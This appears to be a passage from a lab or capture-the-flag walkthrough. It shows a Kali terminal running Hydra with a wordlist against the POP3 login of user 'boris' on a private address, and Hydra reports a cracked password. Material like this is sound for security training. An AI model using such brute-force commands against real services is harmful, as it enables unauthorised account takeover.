 root@kali:~# hydra -l boris -P /usr/share/wordlists/fasttrack.txt -f 192.168.0.188 -s 55007 pop3
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-29 07:08:07
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent
[DATA] max 16 tasks per 1 server, overall 16 tasks, 198 login tries (l:1/p:198), ~13 tries per task
[DATA] attacking pop3://192.168.0.188:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 118 to do in 00:02h, 16 active
[55007][pop3] host: 192.168.0.188   login: boris   password: secret1!
[STATUS] attack finished for 192.168.0.188 (valid pair found)
1 of 1 target successfully completed, 1 valid password found